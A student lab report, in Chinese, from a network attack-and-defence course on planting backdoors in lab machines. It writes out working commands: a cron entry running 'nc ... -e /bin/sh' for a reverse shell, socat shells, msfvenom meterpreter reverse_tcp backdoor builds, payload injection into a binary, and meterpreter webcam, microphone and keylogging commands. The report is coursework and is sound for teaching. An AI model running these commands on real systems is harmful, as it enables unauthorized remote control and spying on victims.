20232323 2025-2026-1《網絡與系統攻防技術》實驗二實驗報告

一、實驗內容

1.使用netcat獲取主機操作Shell,cron啟動某項任務。

2.使用socat獲取主機操作Shell, 任務計劃啟動 。

3.使用MSF meterpreter生成可執行文件(后門),利用ncat或socat傳送到主機并運行獲取主機Shell。

4.使用MSF meterpreter生成獲取目標主機音頻、攝像頭、擊鍵記錄等內容的后門,并嘗試提權。

5.使用MSF生成shellcode,注入到實踐1中的pwn1中,獲取反彈連接Shell。

6.基礎問題回答

(1)例舉你能想到的一個后門進入到你系統中的可能方式?

通過釣魚郵件、軟件漏洞、受感染的軟件更新等。

(2)例舉你知道的后門如何啟動起來(win及linux)的方式?

windows:開機自啟文件夾放后門快捷方式,用戶登陸及自動運行。

linux:通過crontab后門定時任務運行。

(3)Meterpreter有哪些給你映像深刻的功能?

動態擴展性:支持加載各種插件和腳本,可根據需求擴展功能,增加了防御識別的難度

內存駐留能力:通常不寫入磁盤,直接在內存中運行,減少被傳統殺毒軟件檢測到的概率

多種交互功能:能進行文件操作、進程控制、屏幕捕獲、鍵盤記錄等,對系統完整性和數據安全構成威脅

(4)如何發現自己有系統有沒有被安裝后門?

檢查異常啟動項,監控可疑進程與網絡連接,檢查系統計劃任務,監控系統日志,殺毒軟件掃描

二、實驗過程



2.1使用netcat獲取主機操作Shell,cron啟動某項任務



關閉所有安全保護和防火墻





查看自己電腦和虛擬機的IP

使用ntcat獲取主機操作Shell,cron啟動任務

kali中設置定時任務



通過crontab -e指令便捷定時任務,選擇第二項;文件最后一行添加 **** nc 192.168.1.102 2323 -e /bin/sh

完成每分鐘開啟定時任務

2.2使用socat獲取主機操作Shell, 任務計劃啟動

進入計算機管理界面選擇任務計劃程序設置自啟動任務

此時,在Kali環境下輸入指令socat - tcp:192.168.1.102:2323



2.3使用MSF meterpreter(或其他軟件)生成可執行文件(后門),利用ncat或socat傳送到主機并運行獲取主機Shell。

在Kali上執行指令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.230.131 LPORT=2323 -f exe > 20232323_backdoor.exe





通過ncat.exe -lv 2323 > 20232323_backdoor.exe指令將被控制主機進入接受文件模式

在Linux中執行nc 192.168.230.131 LPORT=2323 < 20232323_backdoor.exe,傳送接收文件成功



在Kali上使用msfconsole指令進入msf控制臺

輸入use exploit/multi/handler使用監聽模塊,設置payload

set payload windows/meterpreter/reverse_tcp,使用和生成后門程序時相同的payload

set LHOST 192.168.239.131,這里用的是LinuxIP,和生成后門程序時指定的IP相同

set LPORT 2323,同樣要使用相同的端口

設置完成后,執行監聽

2.4使用MSF meterpreter(或其他軟件)生成獲取目標主機音頻、攝像頭、擊鍵記錄等內容的后門,并嘗試提權

使用webcam_snap指令可以使用攝像頭進行拍照

使用record_mic指令可以截獲一段音頻



使用keyscan_start指令開始記錄下擊鍵的過程,使用keyscan_dump指令讀取擊鍵的記錄



2.5使用MSF生成shellcode,注入到實踐1中的pwn1中,獲取反彈連接Shell。



在kali中輸入msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.239.131 LPORT=2323 -x pwn1 -f elf -o 20232323



在kali中輸入sudo chmod a+x 20232323



另起一個shell,輸入msfconsole,再次進行監聽配置,輸入命令如下:

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set LHOST 192.168.239.131

set LPORT 2323

Exploit

回到原來的shell,運行20232323

輸入./20232323

三、問題及解決方案



問題1:輸入exploit監聽時,無法進行監聽

解決方案:參考畢悠塵同學的方法,對Metasploit進行更新,更新后可正常進行

問題2:無法使用ncat獲取主機操作shell

解決方案:文件路徑不對,復制文件路徑后即解決

四、學習感悟

學習后門原理時,會清晰看到其技術本身的 “雙刃劍” 屬性 —— 同樣的內存注入、進程隱藏技術,既可以被攻擊者用于非法控制,也能被防御者用于檢測惡意程序(如分析病毒行為)。這讓我深刻體會到,技術能力的提升必須伴隨倫理意識的同步強化。所有針對系統的操作,都必須建立在 “合法授權” 的前提下,一旦跨越 “未經允許” 的邊界,技術就會從 “防御工具” 變成 “攻擊武器”,最終觸犯法律與道德底線。同時使用Metasploit等工具體會到專業滲透技術的高效性,但也暴露了自身在底層命令和原理知識上的不足,未來將注重夯實自身的基礎,增強實踐能力和理論知識的理解。

浙公網安備 33010602011771號

浙公網安備 33010602011771號